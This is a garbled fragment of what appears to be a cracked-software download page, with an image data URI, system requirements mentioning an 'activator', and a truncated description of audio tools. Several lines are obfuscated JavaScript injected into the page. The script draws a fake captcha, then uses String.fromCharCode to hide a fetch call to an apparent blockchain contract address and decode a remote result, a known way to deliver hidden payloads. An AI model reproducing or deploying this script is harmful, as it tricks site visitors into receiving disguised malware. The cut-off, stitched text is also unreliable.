
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(
Processor:
Dual-core CPU for activator
RAM:
At least 4 GB
Disk space:
At least 64 GB
rovides tools for music production and audio editing in a 